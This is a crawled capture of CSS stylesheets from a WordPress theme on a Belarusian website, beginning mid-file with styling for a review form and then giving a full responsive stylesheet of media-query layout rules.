    border-top: 2rem solid #88b3d7;
    bottom: -3.9rem; 
}


#page > .wrap > .reviews > .review > .author{
    padding:2rem 2rem 0 2rem;
    color:#ec410f;
    font-size:3.6rem;
    text-align:right;
}

#page > .wrap > .reviews > .review:nth-child(2n) > .author{
    text-align:left;
}

#page > .wrap > .new-review{
    max-width:60rem;
    margin:0 auto;
}
#page > .wrap > .new-review h2{
    font-variation-settings: "wdth" 90, "wght" 1;
    font-size:3rem;
    text-align:center;
}
#page > .wrap > .new-review label{
    display:none;
}
#page > .wrap > .new-review input{
    font-family: Bahnschrift;
    font-variation-settings: "wdth" 90, "wght" 1;
    font-size:3rem;
    width:100%;
    padding:0 1rem;
}
#page > .wrap > .new-review textarea{
    font-family: Bahnschrift;
    font-variation-settings: "wdth" 90, "wght" 1;
    font-size:2rem;
    width:100%;
    padding:1rem;
    resize:none;
}
#page > .wrap > .new-review input[type="submit"]{
    font-size:3.6rem;
    font-variation-settings: "wdth" 90, "wght" 1;
    text-decoration:none;
    text-transform:uppercase;
    color:#fff;
    background:#ec410f;
    display:block;
    text-align:center;
    margin:3rem auto;
    padding-top: 0.5rem;
    transition:0.2s;
    border:none;
    cursor:pointer;
}
#page > .wrap > .new-review input[type="submit"]:hover{
    opacity:0.8;
}
#page > .wrap > .new-review #usp-error-message{
    font-size: 2rem;
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://vechnost-vit.by/wp-content/themes/shagurok_vechnost/css/adaptive.css?v=2
body_size: 1104
content:
/* ADAPTIVE */
@media screen and (max-width: 1550px){
    body > #advantages{background-size: auto 100%;}
}

@media screen and (max-width: 1425px){
    body > header > .wrap{width:120rem;grid-template-columns: 1fr 1fr 1fr;}    
    body > #top-menu{font-size:2rem;}
    body > #top-menu > .wrap{width:120rem;}
    body > #slider > .wrap{width:120rem;}
    body > #slider > .wrap .prevnext{top:21rem;}
    body > #slider > .wrap .prevnext img{height:6rem;}
    body > #about > .wrap{width:120rem;}
    body > #specials > .backing > .wrap{width:120rem;}    
    body > #specials > .backing > .wrap > .grid > .flat > p{font-size:2rem;}
    body > #portfolio > .wrap{width:120rem;}
    body > #portfolio > .wrap > .gallery > .image{height:34rem;}
    body > #services > .wrap{width:120rem;}
    body > #services > .wrap > .circles > .circle > p{font-size:2.2rem;}
    body > #advantages{background-size: 100%;}
    body > #advantages > .backing > .wrap{width:120rem;}
    body > #advantages > .backing > .wrap > .grid > .flat{font-size:2.6rem;}
    body > #mat-goods > .wrap{width:120rem;}
    body > #mat-goods > .wrap > .grid{grid-template-columns: 0.8fr 1.2fr;}
    body > #reviews > .wrap{width:120rem;}
    body > #reviews > .wrap > #revSlider .slide > .author{font-size:2.8rem;}
    #page > .wrap{width:120rem;}
    #page > .wrap > .grid > .product{height:26rem;}
    #page > .wrap > .grid.square > .product{height:18.3rem;}
    #page > .wrap > #related > .grid > .item a{height:18.6rem;}
    #page > .wrap > #related > .grid > .item h3{font-size:3rem;}
    #page > .wrap > .reviews > .review > .message{font-size:1.8rem;}
    #page > .wrap > .reviews > .review > .author{font-size:3rem;}
}

@media screen and (max-width: 1300px){
    body > #specials{background-size: 100% 100%;}
    body > #slider > .wrap > #carousel .slide img{width:100%;height:auto;}
}

@media screen and (max-width: 1225px){
    body > header > .wrap{width:100rem;grid-template-columns: 1fr 1fr;}
    body > header > .wrap > .caption{display:none;}
    body > #top-menu{font-size:1.8rem;}
    body > #top-menu > .wrap{width:100rem;}
    body > #top-menu > .wrap ul > li a{padding:1rem 2rem;}
    body > #top-menu > .wrap ul > li > ul > li > a{padding: 1rem 0.5rem;}
    body > #slider > .wrap{width:100rem;}
    body > #slider > .wrap > #carousel .slide img{width:100%;height:auto;}
    body > #slider > .wrap .prevnext{top:18rem;}
    body > #about > .wrap{width:100rem;font-size: 2.6rem;}
    body > #specials{background-size: 100%;}
    body > #specials > .backing > .wrap{width:100rem;}
    body > #specials > .backing > .wrap > .grid > .flat img{width:100%;}
    body > #specials > .backing > .wrap > .grid > .flat > h3{font-size:2.5rem;}
    body > #specials > .backing > .wrap > .grid > .flat > p{font-size:1.6rem;}
    body > #portfolio > .wrap{width:100rem;}
    body > #portfolio > .wrap > .gallery{grid-template-columns: repeat(5, 1fr);}
    body > #portfolio > .wrap > .gallery > .image:nth-child(5){display:none;}
    body > #portfolio > .wrap > .btn{font-size:3rem;}
    body > #services > .wrap{width:100rem;}
    body > #services > .wrap > .circles > .circle > h3{font-size:3rem;}
    body > #services > .wrap > .circles > .circle > p{font-size:2rem;}
    body > #advantages > .backing > .wrap{width:100rem;}
    body > #advantages > .backing > .wrap > .grid > .flat{font-size: 2rem;}
    body > #mat-goods > .wrap{width:100rem;}
    body > #mat-goods > .wrap > .grid > .goods > .grid > .item h3{font-size:3rem;}
    body > #mat-goods > .wrap > .grid > .goods > .grid > .item a{background-size:auto 100%;}
    body > #reviews > .wrap{width:100rem;}
    body > #reviews > .wrap > #revSlider .slide > .form{font-size:1.6rem;}
    body > #reviews > .wrap > #revSlider .slide > .author{font-size:2rem;}
    body > #reviews > .wrap > .btn{font-size:3rem;}
    #page > .wrap{width:100rem;}
    #page > .wrap > .grid{grid-template-columns: repeat(4, 1fr);}
    #page > .wrap > .grid > .product{height:31rem;}
    #page > .wrap > .grid.square > .product{height:23.5rem;}
    #page > .wrap > #related > .grid > .item a{height:15.6rem;}
    #page > .wrap > #related > .grid > .item h3{font-size:2.5rem;}   
    #page > .wrap > .reviews > .review > .message{font-size:1.6rem;}
    #page > .wrap > .reviews > .review > .author{font-size:2rem;}
}

@media screen and (max-width: 1125px){
    body > #specials{background-size: auto 100%;}
}

@media screen and (max-width: 1050px){
    body > header > .wrap{width:auto;}
    body > #top-menu > .wrap{width:auto;}
    body > #slider > .wrap{width:auto;}
    body > #slider > .wrap .prevnext{display:none;}
    body > #about > .wrap{width:auto;padding:0 2rem;}
    body > #specials > .backing > .wrap{width:auto;padding:3rem 2rem;}
    body > #specials > .backing > .wrap > .grid{grid-template-columns: 1fr 1fr;}
    body > #portfolio > .wrap{width:auto;padding:0 2rem;}
    body > #portfolio > .wrap > .gallery{grid-template-columns: repeat(4, 1fr);}
    body > #portfolio > .wrap > .gallery > .image:nth-child(4){display:none;}
    body > #services{padding:0;}
    body > #services > .wrap{width:auto;padding:0 2rem 2rem 2rem;}
    body > #services > .wrap > .circles > .circle > h3{font-size:2.4rem;}
    body > #services > .wrap > .circles > .circle > p{font-size:1.6rem;}    
    body > #advantages{background-size: auto 120%;}
    body > #advantages > .backing > .wrap{width:auto;padding:3rem 2rem;}
    body > #mat-goods > .wrap{width:auto;}
    body > #mat-goods > .wrap > .grid{grid-template-columns: 1fr;}
    body > #mat-goods > .wrap > .grid > .material > .grid{max-width:66rem;margin:0 auto;}
    body > #mat-goods > .wrap > .grid > .goods > .grid{max-width:66rem;margin:0 auto;}
    body > #reviews > .wrap{width:auto;padding:0 2rem;}
    #page > .wrap{width:auto;padding:0 2rem;}
    #page > .wrap > .grid{grid-template-columns: repeat(3, 1fr);}
    #page > .wrap > .grid > .product{height:auto;}
    #page > .wrap > .grid.square > .product{height:auto;}
    #page > .wrap > .grid > .product img{height:auto;min-height: 100%;}
    #page > .wrap > #related > .grid{grid-template-columns: repeat(2, 1fr);max-width:60rem;margin:0 auto;}
}

@media screen and (max-width: 800px){
    body > header > .wrap{grid-template-columns: 1fr;}
    body > header > .wrap > .logo{text-align:center;}
    body > header > .wrap > .contacts{clip-path:none;padding:1rem;}
    body > header > .wrap:after{content:none;}
    body > #top-menu > .wrap ul > li{display:block;border-bottom: 0.1rem solid;}
    body > #top-menu > .wrap ul > li:hover > ul{display:none;}
    body > #slider > .wrap{padding:0;}
    body > #about > .wrap{padding:2rem;font-size:2rem;}
    body > #specials{margin:0;}
    body > #specials > .backing > .wrap > h2{font-size:3rem;}
    body > #specials > .backing > .wrap > .grid{grid-template-columns: 1fr;}
    body > #specials > .backing > .wrap > .grid > .flat > p{font-size:1.8rem;}
    body > #portfolio > .wrap > h2{font-size:3rem;}
    body > #portfolio > .wrap > .gallery{grid-template-columns: 1fr 1fr 1fr;}
    body > #portfolio > .wrap > .gallery > .image{height:40rem;}
    body > #portfolio > .wrap > .gallery > .image img{min-height:100%;height:auto;}
    body > #portfolio > .wrap > .gallery > .image:nth-child(4){display:block;}
    body > #portfolio > .wrap > .gallery > .image:nth-child(5){display:block;}
    body > #services > .wrap > h2{font-size:3rem;}
    body > #services > .wrap > .circles{grid-template-columns: 1fr;}
    body > #services > .wrap > .circles > .circle > img{max-width:40rem;}
    body > #advantages > .backing > .wrap > h2{font-size:3rem;}
    body > #advantages > .backing > .wrap > .grid{grid-template-columns: 1fr;}
    body > #advantages > .backing > .wrap > .grid > .flat > img{max-width:20rem;}
    body > #mat-goods > .wrap{padding:0;}
    body > #mat-goods > .wrap > .grid h2{font-size:3rem;}
    body > #mat-goods > .wrap > .grid > .goods > .grid{grid-template-columns: 1fr;}
    body > #mat-goods > .wrap > .grid > .goods > .grid > .item a{max-width:27rem;margin:0 auto;}
    body > #reviews > .wrap > h2{font-size:3rem;}
    body > #reviews > .wrap > #revSlider{grid-template-columns: 1fr;}
    body > #reviews > .wrap > #revSlider .slide:nth-child(2),
    body > #reviews > .wrap > #revSlider .slide:nth-child(3){display:none;}    
    #page > .wrap > .subcats > a{margin:0.5rem;}
    #page > .wrap > .grid{grid-template-columns: repeat(2, 1fr);}
    .wp-block-image{margin:0;}
    #page > .wrap > .reviews{grid-template-columns: 1fr;}
    #page > .wrap > .new-review input[type="submit"]{font-size:3rem;}
}

@media screen and (max-width: 550px){
    body > header > .wrap > .logo img{max-width:100%;}
    body > #portfolio > .wrap > .gallery{grid-template-columns: 1fr 1fr;}
    body > #portfolio > .wrap > .gallery > .image:nth-child(4),
    body > #portfolio > .wrap > .gallery > .image:nth-child(5){display:none;}
    body > #map > .photo{display:none;}
    body > footer > .wrap > .address{font-size:2rem;}
    #page > .wrap > .grid{grid-template-columns: 1fr;}
    #page > .wrap > #related > .grid{grid-template-columns: 1fr;}
    #page > .wrap > #related > .grid > .item a{height:5rem;}
    #page > .wrap > .new-review input[type="submit"]{font-size:2.5rem;}
    #page > .wrap > .new-review input{font-size:2rem;}
    
}
@media screen and (max-width: 400px){
    body > #portfolio > .wrap > .gallery{grid-template-columns: 1fr;}
    body > #portfolio > .wrap > .gallery > .image:nth-child(2),
    body > #portfolio > .wrap > .gallery > .image:nth-child(3){display:none;}
    body > #portfolio > .wrap > .btn{font-size:2.5rem;width:auto;}
    body > #reviews > .wrap > .btn{width:auto;font-size:2.5rem;}
    
}